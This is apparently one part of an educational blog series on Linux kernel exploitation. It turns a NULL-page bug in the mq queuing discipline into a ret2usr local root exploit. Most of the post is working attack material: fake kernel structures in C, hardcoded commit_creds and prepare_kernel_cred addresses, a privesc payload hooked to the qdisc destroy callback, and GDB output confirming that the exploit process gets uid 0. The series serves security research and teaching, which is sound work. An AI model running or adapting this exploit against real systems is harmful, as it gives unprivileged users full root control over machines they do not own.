
Introduction
In the first post of this series, we configured the environment required to work on a Linux kernel vulnerability. In the second post, we successfully triggered the vulnerability using C code. Now, we will dive deeper into the kernel’s internal state to better understand it and expand our code into a functional exploit for privilege escalation.
Our goal in this post is to exploit it using the ret2usr (return-to-user) technique. While modern hardware and software mitigations have made this technique less viable, it remains a good introductory technique for learning Linux kernel exploitation. By mastering this classic technique, you will build the conceptual foundation necessary for our final post, where we will bypass SMEP mitigation using Return-Oriented Programming (ROP).
Beyond successfully gaining a root shell, our objective is to ensure the system remains stable and continues to function correctly after the exploit. Post-exploitation instability is a common challenge; because the kernel is the system’s core, any orphaned pointers or corrupted counters can lead to a crash. It is our responsibility to investigate these unstable states, understand their root causes, and restore the system’s equilibrium.
Understanding the vulnerability
The first step in exploiting the vulnerability is understanding how the kernel’s execution flow accesses the object we control. We already performed a quick analysis at the end of the previous post: when the vulnerability was triggered, the kernel attempted to execute code from a memory page that lacked the necessary execution permissions.
(gdb) lx-dmesg
...
[   51.688529] kernel tried to execute NX-protected page - exploit attempt? (uid: 1000)
[   51.688559] BUG: kernel NULL pointer dereference, address: 0000000000000028
[   51.688572] #PF: supervisor instruction fetch in kernel mode
[   51.688584] #PF: error_code(0x0011) - permissions violation
...
[   51.688805] Call Trace:
[   51.688812]  <TASK>
[   51.688818]  ? qdisc_destroy+0x3b/0xc0
[   51.688832]  ? mq_attach+0x55/0xa0
We can observe that there was an attempt to execute code at address 0x0000000000000028. This operation failed because the memory page containing that address was not mapped with execution permission. In this instance, while the page is successfully mapped with read and write permissions, it lacks the necessary PROT_EXEC flag required for the CPU to be allowed to execute instructions from it.
NOTE: It is important to remember that we already mapped the page containing the address 0x0000000000000028
The execution attempt originated from within the qdisc_destroy() function. By analyzing the source code for this function, we can pinpoint the exact instruction responsible for the attempt to execute code at address 0x28 and confirm how the kernel interpreted our controlled data as a function pointer.
static void qdisc_destroy(struct Qdisc *qdisc)
{
    const struct Qdisc_ops  *ops = qdisc->ops;
...
    if (ops->destroy)
        ops->destroy(qdisc);
...
}
ATTENTION: We have suppressed certain parts of the function to focus strictly on the actions relevant to this blog post. Since you have already configured your environment following the first post in this series, you can view the complete, original source code in your preferred editor.
The qdisc_destroy() function accepts an object of type struct Qdisc *. It then retrieves the value of the ops pointer. This structure serves as a dispatch table containing various function pointers—most notably the ->destroy() callback, which the kernel invokes to perform specific cleanup tasks for that queuing discipline. We show the relevant fields of those structures below:
$ pahole Qdisc vmlinux
struct Qdisc {
...
        const struct Qdisc_ops  *  ops;                  /*    24     8 */
...
        refcount_t                 refcnt;               /*   100     4 */
...
        /* size: 384, cachelines: 6, members: 30 */
        /* sum members: 264, holes: 3, sum holes: 120 */
        /* forced alignments: 2, forced holes: 2, sum forced holes: 80 */
} __attribute__((__aligned__(64)));
$$ pahole Qdisc_ops vmlinux
struct Qdisc_ops {
...
void (*destroy)(struct Qdisc *); /* 80 8 */
...
/* size: 176, cachelines: 3, members: 22 */
/* last cacheline: 48 bytes */
};
$Following a few preliminary operations within the qdisc_destroy() function, the kernel performs a critical check to determine if the ->destroy() member of the ops object is valid (non-NULL). If so, the kernel proceeds to invoke it as a function. It is during this dynamic call that the kernel transfers control to the address we control.
By setting a breakpoint on the qdisc_destroy() function, we can observe the exact moment the kernel attempts to destroy the object.
As previously noted, address 0x28 does not reside within the kernel’s address space. However, due to the nature of the vulnerability, the kernel erroneously treats the mapped NULL page as a legitimate struct Qdisc object. Because we have provided read and write permissions for this page, the kernel proceeds with its internal cleanup logic, eventually attempting to destroy this fake object by invoking the qdisc_destroy() function.
When we analyze the function address pointed to by ->destroy() in GDB, we confirm it really points to 0x28. The qdisc object points to 0x28 and the ops field is at address 0x40. The ops field points to the NULL page; as can be seen below, the address it points to is 0x0. As we didn’t initialize any memory address besides fixing the reference counter so far, most of the content of the qdisc object is NULL. One exception is the ->destroy() function pointer, located at address 0x50, which points to the 0x28 the kernel tries to execute code from.
(gdb) c
Continuing.

Thread 2 hit Breakpoint 8, 0xffffffff81825849 in qdisc_destroy (qdisc=0x28 <fixed_percpu_data+40>) at net/sched/sch_generic.c:1063
1063			ops->destroy(qdisc);
   0xffffffff81825846 <qdisc_destroy+54>:	48 89 df           	mov    %rbx,%rdi
=> 0xffffffff81825849 <qdisc_destroy+57>:	ff d0              	call   *%rax
   0xffffffff8182584b <qdisc_destroy+59>:	0f 1f 00           	nopl   (%rax)
(gdb) p/x $rax
$58 = 0x28
(gdb) p/x qdisc
$59 = 0x28
(gdb) p/x &qdisc->ops
$60 = 0x40
(gdb) x/gx 0x40
0x40:	0x0000000000000000
(gdb) p/x qdisc->ops
$61 = 0x0
(gdb) p/x &qdisc->ops->destroy
$62 = 0x50
(gdb) x/gx 0x50
0x50:	0x0000000000000028
(gdb)
Initially, the fact the Qdisc object and the ->destroy callback both point to 0x28 may seem like a coincidence, but it is a consequence of triggering the vulnerability. Because of the iterations in the for loop in mq_attach(), the qdisc object address (0x28) is written to the address 0x50, as well as the address of a kernel function as can be seen below before the kernel calls the ->destroy() callback.
(gdb) x/12gx 0x0
0x0 <fixed_percpu_data>:	0x0000000000000000	0xffffffff82fe63c0
0x10 <fixed_percpu_data+16>:	0x0000000000000050	0x0000000000000000
0x20 <fixed_percpu_data+32>:	0x0000000000000000	0x0000000000000028
0x30:	0x0000000000000408	0x0000000000000000
0x40:	0x0000000000000000	0x0000000000000000
0x50:	0x0000000000000028	0x0000000000000000
(gdb)
This specific value appears because, within mq_attach(), the priv->qdiscs pointer is NULL inside the loop, leading to a call to qdisc_hash_add() in which the qdisc argument is also NULL. Consequently, qdisc_hash_add() attempts to perform hash table operations by writing the address of the object’s &qdisc->hash member—that is, address of the object plus the offset of the field, NULL page + 0x28 = 0x28—into a table structure pointed to by the object itself.
static void mq_attach(struct Qdisc *sch)
{
    struct net_device *dev = qdisc_dev(sch);
    struct mq_sched *priv = qdisc_priv(sch);
    struct Qdisc *qdisc, *old;
    unsigned int ntx;

    for (ntx = 0; ntx < dev->num_tx_queues; ntx++) {
        qdisc = priv->qdiscs[ntx];
        old = dev_graft_qdisc(qdisc->dev_queue, qdisc);
        if (old)
            qdisc_put(old);
...
        if (ntx < dev->real_num_tx_queues)
            qdisc_hash_add(qdisc, false);
...
}
Within the qdisc_hash_add() function, because the object pointer q is NULL (0x0), the expression &q->hash resolves directly to the offset of the hash member within the structure. In this specific kernel version, that offset is 0x28. Consequently, the statement returns the value 0x28, which the kernel then treats as a legitimate pointer for subsequent operations.
 void qdisc_hash_add(struct Qdisc *q, bool invisible)
 {
         if ((q->parent != TC_H_ROOT) && !(q->flags & TCQ_F_INGRESS)) {
                 ASSERT_RTNL();
                 hash_add_rcu(qdisc_dev(q)->qdisc_hash, &q->hash, q->handle);
                 if (invisible)
                         q->flags |= TCQ_F_INVISIBLE;
         }
}Thread 2 hit Breakpoint 3, 0xffffffff81830445 in mq_attach (sch=0xffff88800b5c4000) at net/sched/sch_mq.c:120
120 qdisc_hash_add(qdisc, false);
=> 0xffffffff81830445 <mq_attach+101>: e8 a6 18 00 00 call 0xffffffff81831cf0 <qdisc_hash_add>
(gdb) i r $rdi
rdi 0x0 0
(gdb) print/x &((struct Qdisc *)0x0)->hash
$90 = 0x28
(gdb) Furthermore, as a side effect of the repeated operations within the loop with the object pointing to NULL, values are written to the NULL page across multiple iterations, generating the result we see when the trigger is executed.
By correcting the reference counter in our previous step, we directed the kernel toward an execution attempt at address 0x28. While we could achieve arbitrary code execution by populating the callback address (0x50) with a pointer to our kernel-mode function, a deeper understanding of the vulnerability allows us to abuse it in a more robust and sophisticated manner. Crucially, by the time execution reaches this stage, a kernel object has already been corrupted; if we do not address this side effect, the resulting instability could lead to a system crash shortly after the exploit succeeds.
Getting kernel code execution
As previously established, at the start of the mq_attach() execution, the priv->qdiscs object is NULL. The address for the qdisc object is subsequently retrieved from this priv->qdiscs array. This address is then passed into dev_graft_qdisc(), which is responsible for returning a pointer to a struct Qdisc object. Ultimately, this returned pointer is passed to qdisc_put(), triggering the cleanup logic that leads to our control-flow hijack.
static void mq_attach(struct Qdisc *sch)
{
    struct net_device *dev = qdisc_dev(sch);
    struct mq_sched *priv = qdisc_priv(sch);
    struct Qdisc *qdisc, *old;
    unsigned int ntx;

    for (ntx = 0; ntx < dev->num_tx_queues; ntx++) {
        qdisc = priv->qdiscs[ntx];
        old = dev_graft_qdisc(qdisc->dev_queue, qdisc);
        if (old)
            qdisc_put(old);
...
        if (ntx < dev->real_num_tx_queues)
            qdisc_hash_add(qdisc, false);
...
}
We have already established that we can control these memory values. By leveraging this, we can craft a “fake” qdisc object specifically designed for the first iteration of the loop. The dev_graft_qdisc() function retrieves and returns the ->qdisc_sleeping member from its first argument; by ensuring our controlled memory mirrors this structure, we can define exactly what pointer is passed back to the kernel.
struct Qdisc *dev_graft_qdisc(struct netdev_queue *dev_queue,
                  struct Qdisc *qdisc)
{
    struct Qdisc *oqdisc = dev_queue->qdisc_sleeping;
...
    return oqdisc;
}
From there, we will adjust the struct Qdisc in our code to correctly represent the specific members we intend to control. Furthermore, we will define structures that mirror the kernel’s layout, allowing us to interact with the kernel’s memory layout using high-level C syntax rather than manual offset calculations.
struct netdev_queue {
    char pad1[16];
    void *qdisc_sleeping;
    char pad2[360];
};

struct Qdisc_ops {
    char pad1[80];
    void *destroy;
    char pad2[88];
};

struct Qdisc {
    char pad1[24];
    struct Qdisc_ops *ops;
    char pad2[32];
    void *dev_queue;
    char pad3[28];
    int refcnt;
    char pad4[280];
} __attribute__((__aligned__(64)));
With our code’s structures now accurately reflecting the kernel’s internal objects, the next step is to define the specific instances required to exploit and execute the function pointed to by ->destroy(). As established by our source code analysis, a primary qdisc object is essential for this process. Furthermore, we must ensure the dev_queue member points to a valid netdev_queue object, which in turn must have its qdisc_sleeping member pointing to a second qdisc object.
Ultimately, that second qdisc object serves as the “old” object within the mq_attach() function. To ensure a successful hijack of the control flow, this object must have its reference counter and ops pointer correctly initialized, satisfying the conditions required for the ->destroy() callback to execute. As a test to confirm that execution is occurring at our designated address, we will point the ->destroy() callback to the placeholder address 0x4141414141414141.
int main (void) {
...
    struct Qdisc myqdisc;
    struct Qdisc myqdisc2;
    struct Qdisc_ops ops;
    struct netdev_queue netdev_queue;
...
    memset(&myqdisc, 0, sizeof(myqdisc));
    memset(&myqdisc2, 0, sizeof(myqdisc2));
    memset(&ops, 0, sizeof(ops));
    memset(&netdev_queue, 0, sizeof(netdev_queue));
...
    *mynull = (unsigned long )&myqdisc;

    myqdisc.dev_queue = &netdev_queue;
    netdev_queue.qdisc_sleeping = &myqdisc2;

    myqdisc2.refcnt = 1;
    myqdisc2.ops = &ops;
    ops.destroy = (void *)0x4141414141414141;
...
}
Upon compiling and executing the program, the system immediately terminates the process. To understand the underlying cause of this crash, we must analyze the kernel’s internal messages and state using GDB. This allows us to confirm whether the kernel successfully attempted to jump to our test address and identifies the exact point where the hardware protection mechanisms intervened.
user@debian12:~$ gcc exploit.c -o exploit $(pkg-config --cflags --libs libnl-3.0 libnl-route-3.0)
user@debian12:~$ ./exploit
[*] Creating namespace
[*] Namespaces created successfully
[*] User mapped to root inside the namespace!
[*] Creating interface bond0
[*] Setting interface bond0 up
[*] Adding a qdisc to bond0 interface
[*] ifindex: 2
[*] Replace qdisc on bond0 interface
Segmentation fault
user@debian12:~$(gdb) lx-dmesg
...
[ 1704.784919] general protection fault, probably for non-canonical address 0x4141414141414141: 0000 [#1] PREEMPT SMP NOPTI
...
[ 1704.784975] RIP: 0010:qdisc_destroy+0x39/0xc0
...
[ 1704.785010] RSP: 0018:ffffc90000703838 EFLAGS: 00010206
[ 1704.785021] RAX: 4141414141414141 RBX: 00007ffec3d65d80 RCX: 0000000000000000
...
[ 1704.785114] Call Trace:
[ 1704.785140] <TASK>
[ 1704.785146] mq_attach+0x55/0xa0
[ 1704.785154] qdisc_graft+0x3fb/0x750The kernel log messages confirm that a General Protection Fault (#GP) occurred, triggered by an attempt to access 0x4141414141414141. This is precisely the value we defined for the ->destroy() callback. This fault is the hardware’s response to an instruction pointer outside the architecturally defined limits for the x86_64 space (non-canonical address), proof that we can redirect kernel code execution.
The kernel state reveals that the RIP register is pointing to qdisc_destroy+0x39, which corresponds to an indirect call instruction. At this specific point of execution, the RAX register holds the value we defined—0x4141414141414141.
(gdb) x/i qdisc_destroy+0x39
   0xffffffff81825849 <qdisc_destroy+57>:       call   *%rax
The image below illustrates the relationship among the objects.

With this result, we have confirmed our ability to influence kernel code execution. The next step is to write code that escalates privileges to root while maintaining system stability.
Exploitation
Having established a thorough understanding of the vulnerability and confirmed our ability to influence kernel execution, we will now proceed to develop the code necessary to achieve our objective of escalating the user’s privileges to root.
Elevating the privileges – becoming root
When dealing with a local privilege escalation vulnerability, we typically assume we have gained initial access to the system as a non-privileged user. From this position, our objective is to escalate privileges and spawn a shell with root permissions. To proceed effectively, it is essential to understand how privileges are managed and enforced from the perspective of the Linux kernel.
Privilege inside the Linux kernel
From the kernel’s perspective, a struct cred object defines a process’s privileges by holding the user id and its capabilities. Consequently, every process in the system is associated with a specific struct cred instance, which serves as the authoritative source that informs the kernel of the process’s privilege level during a restricted operation.
struct cred {
    atomic_t    usage;
    ...
    kuid_t      uid;        /* real UID of the task */
    kgid_t      gid;        /* real GID of the task */
    kuid_t      suid;       /* saved UID of the task */
    kgid_t      sgid;       /* saved GID of the task */
    kuid_t      euid;       /* effective UID of the task */
    kgid_t      egid;       /* effective GID of the task */
    kuid_t      fsuid;      /* UID for VFS ops */
    kgid_t      fsgid;      /* GID for VFS ops */
    unsigned    securebits; /* SUID-less security management */
    kernel_cap_t    cap_inheritable; /* caps our children can inherit */
    kernel_cap_t    cap_permitted;  /* caps we're permitted */
    kernel_cap_t    cap_effective;  /* caps we can actually use */
    kernel_cap_t    cap_bset;   /* capability bounding set */
    kernel_cap_t    cap_ambient;    /* Ambient capability set */
    ...
} __randomize_layout;struct task_struct {
...
/* Effective (overridable) subjective task credentials (COW): */
const struct cred __rcu *cred;
...
}To escalate privileges, we must update the uid member within the process’s struct cred to match the identifier of a privileged user—specifically 0 for the root user. Additionally, we must ensure the appropriate capabilities (stored as bitmasks within the same structure) are correctly initialized to grant the process full administrative authority across the system.
While several methods exist to achieve this objective, given that we have obtained arbitrary code execution in the kernel, the most efficient approach is to chain the execution of two specific kernel functions: prepare_kernel_cred() and commit_creds(). This sequence allows us to leverage the kernel’s own internal logic to generate and apply a root-level credential.
commit_creds(prepare_kernel_cred(NULL));The prepare_kernel_cred() function allocates a new struct cred object, typically inheriting its attributes from a source process passed as an argument. However, when a NULL value is provided—as in our exploit scenario—the function follows a specific branch where no source process exists. In this case, the kernel defaults to copying from the init_cred object. The init_cred object represents the kernel’s initial boot context, and it inherently possesses the root UID and a full set of administrative capabilities, ensuring the resulting object is a perfect template for our use.
struct cred *prepare_kernel_cred(struct task_struct *daemon)
{
    const struct cred *old;
    struct cred *new;

    new = kmem_cache_alloc(cred_jar, GFP_KERNEL);
    if (!new)
        return NULL;
...
    if (daemon)
        old = get_task_cred(daemon);
    else
        old = get_cred(&init_cred);
...
}struct cred init_cred = {
...
.uid = GLOBAL_ROOT_UID,
.gid = GLOBAL_ROOT_GID,
.suid = GLOBAL_ROOT_UID,
.sgid = GLOBAL_ROOT_GID,
.euid = GLOBAL_ROOT_UID,
.egid = GLOBAL_ROOT_GID,
.fsuid = GLOBAL_ROOT_UID,
.fsgid = GLOBAL_ROOT_GID,
...
.cap_permitted = CAP_FULL_SET,
.cap_effective = CAP_FULL_SET,
.cap_bset = CAP_FULL_SET,
...
};The commit_creds() function replaces the current process’s active credential structure with a new struct cred provided as an argument. This is the primary reason we execute both functions in a chain: the output of the first becomes the input for the second. Beyond simply swapping pointers, this function meticulously manages reference counters and synchronizes security context information, ensuring the system remains stable and that the new privileges are applied correctly without leaking resources or causing kernel panics.
int commit_creds(struct cred *new)
{
    struct task_struct *task = current;
...
    rcu_assign_pointer(task->cred, new);
...
}
If we successfully make the kernel execute functions on behalf of the exploit process, as intended, we will achieve privilege escalation by installing a new credential with root user ID and fully initialized capabilities. Once this kernel-state transition is complete, our final requirement is to spawn a new shell; because this shell inherits the modified credential of our process, it will grant us a fully interactive session with elevated root privileges.
Return-to-user (ret2usr) technique
We currently control the function address executed by the kernel and as there’s no SMEP, the kernel is allowed to execute code from user space. By combining these two primitives, we can define a malicious function in user space and redirect the kernel’s execution flow directly to it. This allows for the execution of arbitrary code with kernel privileges without the need for complex code injection or Return-Oriented Programming (ROP). This method is known as the ret2usr (Return-to-User) technique, as it effectively diverts the kernel execution from its intended path to execute a function residing within the user’s address space.
ATTENTION: The ret2usr technique is no longer viable for exploiting vulnerabilities in modern, production environments due to the presence of robust mitigations such as SMAP, SMEP, and KPTI. However, within our current controlled scenario—where these mitigations are disabled—we can utilize this technique to first secure a root shell. This provides a functional baseline before we move on to demonstrating how to bypass those specific mitigations in the next installment of this series.
When exploiting a kernel vulnerability, the ultimate goal is to obtain an interactive root shell. In our specific case, achieving this objective requires us to execute the following steps:
- Escalate process privileges: Execute the necessary kernel logic to transition the current process’s security context to root.
- Restore the user GS register and return execution to user mode: Synchronize the CPU state and perform a controlled transition from Ring 0 back to Ring 3 to resume user space execution.
We are already aware that completing the first step requires the execution of the prepare_kernel_cred() and commit_creds() functions. Therefore, let us analyze the mechanisms by which we can successfully orchestrate their execution.
Function calls
The first step in executing these functions is to determine their specific memory addresses within the kernel. Since we have KASLR (Kernel Address Space Layout Randomization) disabled, the kernel’s base address and the locations of its internal symbols remain fixed across reboots. This allows us to obtain these addresses statically, ensuring they remain valid for all subsequent executions provided the kernel binary itself is not modified.
A simple and direct method for retrieving these addresses is by reading the /proc/kallsyms file. This virtual file acts as the kernel’s live symbol table, providing a comprehensive list of all function names and their corresponding memory addresses currently loaded in the system.
user@debian12:~$ sudo grep -w prepare_kernel_cred /proc/kallsyms
ffffffff810cd370 T prepare_kernel_cred
user@debian12:~$ sudo grep -w commit_creds /proc/kallsyms
ffffffff810cd0d0 T commit_creds
user@debian12:~$
We implement a function in C that orchestrates the privilege escalation by nesting these kernel calls. This function invokes prepare_kernel_cred(NULL) to generate a root-level credential object and then immediately passes that resulting pointer as the direct argument to commit_creds(), effectively committing the new cred struct to our process. This function can’t be executed directly by our exploit because these pages are mapped as supervisor-only (U/S bit cleared). That means the CPU can only access them in ring 0. It’s defined in the user address space, but it’s the kernel that is intended to execute it. A detailed discussion and demonstration of the paging mechanism is explained in our training.
...
typedef unsigned long *(*prepare_kernel_cred_t)(unsigned long *);
typedef unsigned long (*commit_creds_t)(unsigned long *);

prepare_kernel_cred_t prepare_kernel_cred = (prepare_kernel_cred_t)(0xffffffff810cd370);
commit_creds_t commit_creds = (commit_creds_t)0xffffffff810cd0d0;

...

void privesc (void) {
    unsigned long *cred;

    cred = prepare_kernel_cred(NULL);

    commit_creds(cred);

    asm("int3");
}

int main (void) {
...
    ops.destroy = (void *)privesc;
...
}
ATTENTION: We have inserted a call to the asm() function containing the int3 instruction to force a software breakpoint during the function’s execution. This allows us to crash the kernel and make sure the privileges have been escalated as demonstrated in the following steps. Once we have verified the execution flow, the instruction will be removed from the final exploit code.
When the code is compiled and executed in its current state, the system enters an unstable condition, leading to an immediate kernel panic. While the privilege escalation logic itself may be sound, an oops is generated due to the insertion of the ‘asm(“int3”)’. If the system is configured with kernel.panic_on_oops=1, as it is in our virtual machine (see the kdump note in part 1), the kernel panics.
user@debian12:~$ gcc exploit.c -o exploit $(pkg-config --cflags --libs libnl-3.0 libnl-route-3.0)
user@debian12:~$ ./exploit
[*] Creating namespace
[*] Namespaces created successfully
[*] User mapped to root inside the namespace!
[*] Creating interface bond0
[*] Setting interface bond0 up
[*] Adding a qdisc to bond0 interface
[*] ifindex: 2
[*] Replace qdisc on bond0 interface
By leveraging GDB, we can verify whether the process’s UID has been successfully modified. Using the lx-ps command—part of the specialized helper scripts provided within the Linux kernel source—we can generate a list of all active processes, similar to the standard ps utility but executed directly within the kernel context. By locating the PID of our “exploit” process in this list, we can inspect its current credential state and confirm the transition to UID 0.
(gdb) lx-ps
      TASK          PID    COMM
...
0xffff888033cc6600  611  exploit
...
(gdb) p $lx_task_by_pid(611)->cred->uid->val
$1 = 0
(gdb) monitor system_reset
(gdb) c
Continuing.
